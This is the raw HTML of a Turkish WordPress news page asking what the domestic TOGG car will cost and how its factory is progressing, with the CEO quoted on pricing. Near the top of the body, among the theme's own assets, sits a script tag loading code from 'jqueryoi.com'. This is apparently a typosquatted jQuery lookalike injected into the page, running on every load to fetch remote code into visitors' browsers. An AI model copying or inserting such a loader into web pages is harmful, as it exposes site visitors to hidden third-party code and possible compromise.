    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Product",
    "headline": "Yerli Otomobil TOGG Fiyat\u0131 Ne Olacak? Fabrika Ne Durumda?",
    "description": "Bug\u00fcn g\u00fcndemimizi \u00e7ok ciddi \u015fekilde me\u015fgul eden gururumuz\u00a0yerli otomobil TOGG fiyat\u0131 ne olacak, fabrika ne durumda sorular\u0131na yan\u0131t vermek istiyoruz. Otomobil \u00fcretimi, \u00fclkemizin en derin h\u00fcz\u00fcn ve yaralar\u0131ndan birisidir. Devlet Demiryollar\u0131 m\u00fchendisle",
    "datePublished": "2021-05-27",
    "dateModified": "2022-04-07",
    "author": {
        "@type": "Person",
        "@id": "#person-GncelPaylam",
        "name": "G\u00fcncel Payla\u015f\u0131m"
    },
    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg",
    "name": "Yerli Otomobil TOGG Fiyat\u0131 Ne Olacak? Fabrika Ne Durumda?",
    "review": {
        "@type": "Review",
        "author": {
            "@type": "Person",
            "@id": "#person-GncelPaylam",
            "name": "G\u00fcncel Payla\u015f\u0131m"
        },
        "reviewRating": {
            "@type": "Rating",
            "ratingValue": 80,
            "worstRating": 0,
            "bestRating": 100
        }
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 80,
        "reviewCount": 1,
        "worstRating": 0,
        "bestRating": 100
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-731 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-31 single-cat-31 single-cat-32  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Cuma, Ocak 30, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/genel/" ><span itemprop="name">Genel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?</span><meta itemprop="item" content="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-731" class="post-731 post type-post status-publish format-standard has-post-thumbnail  category-genel category-teknoloji review-post review-post-bottom single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-807122223" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/admin/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Güncel Paylaşım</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-04-07T20:20:49+03:00">Son güncelleme <b>Nis 7, 2022</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg"><img  width="700" height="400" alt="Yerli Otomobil TOGG" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg">						</a>
													<figcaption class="wp-caption-text">Yerli Otomobil TOGG</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-3500" data-bpv-post="731"><i class="bf-icon  bsfi-fire-4"></i> <b class="number">49.858</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg&description=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&text=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&title=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&title=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&name=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>Bugün gündemimizi çok ciddi şekilde meşgul eden gururumuz <strong>yerli otomobil TOGG fiyatı ne olacak, fabrika ne durumda</strong> sorularına yanıt vermek istiyoruz. Otomobil üretimi, ülkemizin en derin hüzün ve yaralarından birisidir. Devlet Demiryolları mühendislerinin 1961 yılında her civatasına vartana kadar ürettiği Devrim Arabası hikayesi, bu ülkenin en büyük hikayelerinden ve talihsizliklerindendir.</p>
 <p>Nitekim Cumhurbaşkanı Erdoğan, yıllardır bu durumun kendi içerisinde de bir yara olduğunu ve Türkiye&#8217;nin kendi otomobilini üreteceğini sürekli dile getirmiştir. <strong>TOGG projesi</strong> işte bu baskının sonucunda 5 büyük şirketin birleşmesi sonucu ortaya çıktı. Dünyanın en gelişmiş ve en modern %100 elektrikli otomobillerinden birisi olacak olan TOGG, bu anlamda tanıtıldıktan sonra dahi dünya gündemine bomba gibi düştü demek yanlış olmaz sanıyorum.</p>
 <blockquote>
<div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Yerli_Otomobil_TOGG_Fiyati_Ne_Olacak"><span class="toc_number toc_depth_1">1</span> Yerli Otomobil TOGG Fiyatı Ne Olacak?</a></li><li><a href="#TOGG_Fabrikasi_Ne_Durumda"><span class="toc_number toc_depth_1">2</span> TOGG Fabrikası Ne Durumda?</a></li></ul></div>
<h2><span id="Yerli_Otomobil_TOGG_Fiyati_Ne_Olacak"><strong><span style="color: #33cccc;">Yerli Otomobil TOGG Fiyatı Ne Olacak?</span></strong></span></h2>
</blockquote>
 <p>TOGG, tüm özelliklerinin tanıtılması ile birlikte aslında emsalleri içerisinde adından en çok söz ettirecek olan markalardan birisi olacak. Dünyanın en büyük otomobil tasarım şirketi olan Pininfarina ile çalışan devlet, ortaya çıkan sedan ve SUV modelleri için ciddi manada ilgi çekici adımlar atıyor demek yanlış olmaz. Tabi ki bu noktada her şeyden ziyade insanların merak ettiği çok daha farklı bir konu var.</p>
 <p><strong>TOGG fiyatı ne kadar olacak</strong>? Ne kadara satılacak? <a href="http://www.togg.com.tr/" target="_blank" rel="noopener">TOGG</a> CEO&#8217;su Mehmet Gürcan Karakaş&#8217;a bu soru yüzlerce kez soruldu. Kendisi de yaptığı açıklamalarında özetle; &#8220;<span style="color: #339966;">Otomobil dünyası gelişen bir dünya ve bununla birlikte biz şuan otomobilin maksimum %55&#8217;lik kısmını yerli olarak üretebileceğiz. Bu da %45 oranında bir dış tedariğimiz olacağı anlamına geliyor.</span></p>
 <p><span style="color: #339966;">Bu neden dolayısı ile sürekli değişen kur fiyatları nedeni ile kesin bir şey 2022 yılına kadar söylenemez. <span style="text-decoration: underline; color: #ff0000;"><em>Ancak piyasada ki emsal otomobiller ile denk bir fiyat ile rekabet içerisine girmeyi hedefliyoruz.</em></span></span>&#8221; demiştir.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	<div class="post-8381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
